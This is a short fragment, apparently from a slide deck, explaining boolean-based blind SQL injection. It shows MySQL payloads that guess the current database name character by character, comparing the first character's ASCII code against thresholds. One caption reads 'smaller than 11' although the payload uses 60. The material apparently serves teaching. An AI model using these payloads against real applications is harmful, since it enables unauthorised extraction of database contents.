 Is it Enough?
And
3732=IF(ORD(MID(IFNULL(CAST(DATABASE
() AS CHAR),0x20)),1,1))<60
Show result If the 1st character of current
database name ascii code smaller than 11
If false
And
3732=IF(ORD(MID(IFNULL(CAST(DATABASE
() AS CHAR),0x20)),1,1))>60
Show result If the 1st character of current
database name ascii code greater than 60
3732=IF(ORD(MID(IFNULL(CAST(DATABASE
() AS CHAR),0x20)),1,1))>90
Show result If the 1st character of current
database name ascii code greater than 90
 